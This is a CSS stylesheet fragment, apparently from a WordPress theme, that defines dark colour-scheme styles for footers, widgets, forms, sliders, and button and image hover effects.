.footer_wrap .scheme_dark.vc_row h1 a, .footer_wrap .scheme_dark.vc_row h2 a, .footer_wrap .scheme_dark.vc_row h3 a,
.footer_wrap .scheme_dark.vc_row h4 a, .footer_wrap .scheme_dark.vc_row h5 a, .footer_wrap .scheme_dark.vc_row h6 a {
	color: #ffffff;
}
.scheme_dark.footer_wrap h1 a:hover, .scheme_dark.footer_wrap h2 a:hover, .scheme_dark.footer_wrap h3 a:hover,
.scheme_dark.footer_wrap h4 a:hover, .scheme_dark.footer_wrap h5 a:hover, .scheme_dark.footer_wrap h6 a:hover,
.footer_wrap .scheme_dark.vc_row h1 a:hover, .footer_wrap .scheme_dark.vc_row h2 a:hover, .footer_wrap .scheme_dark.vc_row h3 a:hover,
.footer_wrap .scheme_dark.vc_row h4 a:hover, .footer_wrap .scheme_dark.vc_row h5 a:hover, .footer_wrap .scheme_dark.vc_row h6 a:hover {
	color: #d4a48c;
}
.scheme_dark.footer_wrap .widget li:before,
.footer_wrap .scheme_dark.vc_row .widget li:before {
	background-color: #d4a48c;
}
.scheme_dark.footer_wrap a,
.footer_wrap .scheme_dark.vc_row a {
	color: #ffffff;
}
.scheme_dark.footer_wrap a:hover,
.footer_wrap .scheme_dark.vc_row a:hover {
	color: #d4a48c;
}

.scheme_dark .footer_logo_inner {
	border-color: #464646;
}
.scheme_dark .footer_logo_inner:after {
	background-color: #b2b2b2;
}
.scheme_dark .footer_socials_inner .social_item .social_icon {
	color: #b2b2b2;
}
.scheme_dark .footer_socials_inner .social_item:hover .social_icon {
	color: #ffffff;
}
.scheme_dark .menu_footer_nav_area ul li a {
	color: #ffffff;
}
.scheme_dark .menu_footer_nav_area ul li a:hover {
	color: #d4a48c;
}
.scheme_dark .menu_footer_nav_area ul li+li:before {
	border-color: #5f5f5f;
}
.scheme_dark .menu_footer_nav_area > ul > li ul,
.scheme_dark .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #464646;
}

.scheme_dark .footer_copyright_inner {
	background-color: #131217;	
	color: #ffffff;
}
.scheme_dark .footer_copyright_inner .content_wrap {
	border-color: #1f1e23;
}
.scheme_dark .footer_copyright_inner a {
	color: #ffffff;
}
.scheme_dark .footer_copyright_inner a:hover {
	color: #d4a48c;
}
.scheme_dark .footer_copyright_inner .copyright_text {
	color: #99989a;
}


/* Third-party plugins */
.scheme_dark .mfp-bg {
	background-color: rgba(19,18,23,0.7);
}
.scheme_dark .mfp-image-holder .mfp-close,
.scheme_dark .mfp-iframe-holder .mfp-close,
.scheme_dark .mfp-close-btn-in .mfp-close {
	color: #ffffff;
	background-color: transparent;
}
.scheme_dark .mfp-image-holder .mfp-close:hover,
.scheme_dark .mfp-iframe-holder .mfp-close:hover,
.scheme_dark .mfp-close-btn-in .mfp-close:hover {
	color: #d4a48c;
}
.scheme_dark .sidebar .widget .widget_title a,
.scheme_dark .sidebar .widget .widgettitle a,
.scheme_dark.sidebar .widget .widget_title a,
.scheme_dark.sidebar .widget .widgettitle a {
	color: #131217;
}
.scheme_dark .sidebar .widget .widget_title a:hover,
.scheme_dark .sidebar .widget .widgettitle a:hover,
.scheme_dark.sidebar .widget .widget_title a:hover,
.scheme_dark.sidebar .widget .widgettitle a:hover {
	color: #d4a48c;
}

.scheme_dark .sidebar .widget .widget_title,
.scheme_dark .sidebar .widget .widgettitle,
.scheme_dark.sidebar .widget .widget_title,
.scheme_dark.sidebar .widget .widgettitle {
	background-color: #ffffff;
	color: #131217;
}
.scheme_dark .widget ul > li:before {
	background-color: #d4a48c;
}


.scheme_dark #recentcomments .comment-author-link {
	color: #ffffff;
}

.scheme_dark .widget_calendar th {
	color: #d4a48c;
}
.scheme_dark .comments_list_wrap .comment_reply a:after,
.scheme_dark .author_bio .author_link:after,
.scheme_dark .post_item .more-link:after.
.related_item .more-link:after {
	background-color: #d4a48c;
}
.scheme_dark .post_item .more-link:hover,
.scheme_dark .related_item .more-link:hover {
	color: #d4a48c;
}

.scheme_dark .post_item_single .post_content > .post_meta_single .post_tags a {
	background-color: #ffffff;
	color: #131217;
}
.scheme_dark .post_item_single .post_content > .post_meta_single .post_tags a:hover {
	background-color: #d4a48c;
	color: #ffffff;
}

.scheme_dark .post_featured.hover_zoom .post_info a {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_zoom .post_info a:hover {
	color: #d4a48c;
}

.scheme_dark .eg-gallery-wrapper .eg-gallery-element-3:hover {
	color: #d4a48c;
}

.scheme_dark .post_content .sc_layouts_iconed_text .sc_layouts_item_details_line1,
.scheme_dark footer .elementor-section .sc_layouts_item_details_line1 {
	color: #ffffff;
}
.scheme_dark .post_content .sc_layouts_iconed_text_icon,
.scheme_dark footer .elementor-section .sc_layouts_iconed_text .sc_layouts_item_icon {
	color: #d4a48c;
}

.scheme_dark .elementor-widget-wp-widget-mc4wp_form_widget.extra .mc4wp-form .mc4wp-form-fields input[type="submit"] {
	background-color: #ce172d;
	color: #ffffff;
}
.scheme_dark .elementor-widget-wp-widget-mc4wp_form_widget.extra .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover {
	background-color: #131217;
	color: #ffffff;
}

.scheme_dark .wpcf7-form label {
	color: #ffffff;
}

.scheme_dark .wpcf7-form div .select_container:focus:before,
.scheme_dark .wpcf7-form div .select_container:hover:before,
.scheme_dark .wpcf7-form div .select_container:before {
	background-color: #131217;
}
.scheme_dark .wpcf7-form .icon-time:after,
.scheme_dark .wpcf7-form .icon-date:after {
	color: #d4a48c;
}

.scheme_dark .ui-datepicker th,
.scheme_dark div.ui-datepicker table a:hover {
	color: #d4a48c !important;
}
.scheme_dark .ui-datepicker .ui-datepicker-title,
.scheme_dark .ui-datepicker .ui-datepicker-prev,
.scheme_dark .ui-datepicker .ui-datepicker-next {
	color: #d4a48c !important;
}
.scheme_dark .ui-datepicker .ui-datepicker-prev:hover,
.scheme_dark .ui-datepicker .ui-datepicker-next:hover {
	color: #ffffff !important;
}
.scheme_dark .ui-timepicker-div .ui_tpicker_minute_label,
.scheme_dark .ui-timepicker-div .ui_tpicker_time_label,
.scheme_dark .ui-timepicker-div .ui_tpicker_hour_label  {
	color: #d4a48c !important;
}
.scheme_dark .ui-datepicker div.ui-slider .ui-slider-handle {
	background-color: #d4a48c;
}


.scheme_dark .ui-datepicker-buttonpane button {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}
.scheme_dark .ui-datepicker-buttonpane button:hover {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}


.scheme_dark #ctf .ctf-author-name {
	color: #ffffff !important;
}
.scheme_dark #ctf #ctf-more:hover {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}


.scheme_dark .rev_slider .hades .tp-tab-price {
	color: #d4a48c;
}

.scheme_dark .rev_slider .rev-link a {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}
.scheme_dark .rev_slider .rev-link a:hover {
	background-color: #ffffff !important;
	color: #131217 !important;
}
.scheme_dark .rev_slider .custom.tparrows:hover:before {
	color: #d4a48c !important;
}
.scheme_dark .rev_slider .custom .tp-bullet.selected {
	background-color: #d4a48c;
}


.scheme_dark .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button:hover {
	color: #ffffff;
	background-color: #ffffff;
}

/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_dark .sc_button_hover_slide_left {	background: linear-gradient(to right,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_slide_right {  background: linear-gradient(to left,	#ffffff 50%, #d4a48c 50%) no-repeat scroll left bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 100% 210% #d4a48c !important; }
.scheme_dark .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #d4a48c 50%) no-repeat scroll right top / 100% 210% #d4a48c !important; }

.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #ce172d 50%) no-repeat scroll right bottom / 210% 100% #ce172d !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #ce172d 50%) no-repeat scroll left bottom / 210% 100% #ce172d !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #ce172d 50%) no-repeat scroll right bottom / 100% 210% #ce172d !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #ce172d 50%) no-repeat scroll right top / 100% 210% #ce172d !important; }

.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d4a48c 50%, #ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#d4a48c 50%, #ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d4a48c 50%, #ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important; }

.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #7b7a7a 50%) no-repeat scroll right bottom / 210% 100% #7b7a7a !important; }
.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d4a48c 50%, #7b7a7a 50%) no-repeat scroll left bottom / 210% 100% #7b7a7a !important; }
.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d4a48c 50%, #7b7a7a 50%) no-repeat scroll right bottom / 100% 210% #7b7a7a !important; }
.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d4a48c 50%, #7b7a7a 50%) no-repeat scroll right top / 100% 210% #7b7a7a !important; }

.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #d4a48c 50%) no-repeat scroll left bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 100% 210% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #d4a48c 50%) no-repeat scroll right top / 100% 210% #d4a48c !important; }

.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #d4a48c 50%) no-repeat scroll left bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 100% 210% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #d4a48c 50%) no-repeat scroll right top / 100% 210% #d4a48c !important; }

.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #d4a48c 50%) no-repeat scroll left bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 100% 210% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #d4a48c 50%) no-repeat scroll right top / 100% 210% #d4a48c !important; }

.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #464646 50%) no-repeat scroll right bottom / 210% 100% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#d4a48c 50%, #464646 50%) no-repeat scroll left bottom / 210% 100% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d4a48c 50%, #464646 50%) no-repeat scroll right bottom / 100% 210% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#d4a48c 50%, #464646 50%) no-repeat scroll right top / 100% 210% #464646 !important; }

.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #131217 50%) no-repeat scroll right bottom / 210% 100% #131217 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d4a48c 50%, #131217 50%) no-repeat scroll left bottom / 210% 100% #131217 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d4a48c 50%, #131217 50%) no-repeat scroll right bottom / 100% 210% #131217 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d4a48c 50%, #131217 50%) no-repeat scroll right top / 100% 210% #131217 !important; }

.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #131217 !important; }

.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_dark .sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_slide_left.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_left,
.scheme_dark .vc_active .sc_button_hover_slide_left,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_dark li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #131217 !important; }

.scheme_dark .sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_slide_right.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_right,
.scheme_dark .vc_active .sc_button_hover_slide_right,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_dark li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #131217 !important; }

.scheme_dark .sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_slide_top.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_top,
.scheme_dark .vc_active .sc_button_hover_slide_top,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_dark li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #131217 !important; }

.scheme_dark .sc_button_hover_slide_bottom:hover,
.scheme_dark .sc_button_hover_slide_bottom.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,
.scheme_dark .vc_active .sc_button_hover_slide_bottom,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_dark li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #131217 !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Dots */
.scheme_dark .post_featured.hover_dots .icons span {
	background-color: #d4a48c;
}
.scheme_dark .post_featured.hover_dots .post_info {
	color: #131217;
}

/* Icon */
.scheme_dark .post_featured.hover_icon .icons a {
	color: #131217;
}
.scheme_dark .post_featured.hover_icon a:hover {
	color: #d4a48c;
}

/* Icon and Icons */
.scheme_dark .post_featured.hover_icons .icons a {
	color: #ffffff;
	background-color: rgba(19,18,23,0.7);
}
.scheme_dark .post_featured.hover_icons a:hover {
	color: #d4a48c;
	background-color: #131217;
}

/* Fade */
.scheme_dark .post_featured.hover_fade .post_info,
.scheme_dark .post_featured.hover_fade .post_info a,
.scheme_dark .post_featured.hover_fade .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_fade .post_info a:hover {
	color: #d4a48c;
}

/* Slide */
.scheme_dark .post_featured.hover_slide .post_info,
.scheme_dark .post_featured.hover_slide .post_info a,
.scheme_dark .post_featured.hover_slide .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_slide .post_info a:hover {
	color: #d4a48c;
}
.scheme_dark .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_dark .post_featured.hover_pull {
	background-color: #131217;
}
.scheme_dark .post_featured.hover_pull .post_info,
.scheme_dark .post_featured.hover_pull .post_info a,
.scheme_dark .post_featured.hover_pull .post_info a:before {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_pull .post_info a:hover,
.scheme_dark .post_featured.hover_pull .post_info a:hover:before {
	color: #d4a48c;
}

/* Border */
.scheme_dark .post_featured.hover_border .post_info,
.scheme_dark .post_featured.hover_border .post_info a,
.scheme_dark .post_featured.hover_border .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_border .post_info a:hover {
	color: #d4a48c;
}
.scheme_dark .post_featured.hover_border .post_info:before,
.scheme_dark .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_dark .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d4a48c !important;
	background-color: transparent;
}
.scheme_dark .post_featured.hover_shop .icons a:hover {
	color: #1d1d1d;
	border-color: #d4a48c !important;
	background-color: #d4a48c;
}
.scheme_dark .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d4a48c !important;
	background-color: #d4a48c;
}
.scheme_dark .products.related .post_featured.hover_shop .icons a:hover {
	color: #1d1d1d;
	border-color: #ffffff !important;
	background-color: #ffffff;
}

/* Shop Buttons */
.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark .post_featured.hover_shop_buttons .icons a:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}




.scheme_dark .post_featured.hover_zoom .text-zoom a {
    color: #ffffff;
}
.scheme_dark .post_featured.hover_zoom .text-zoom a:hover {
    color: #d4a48c;
}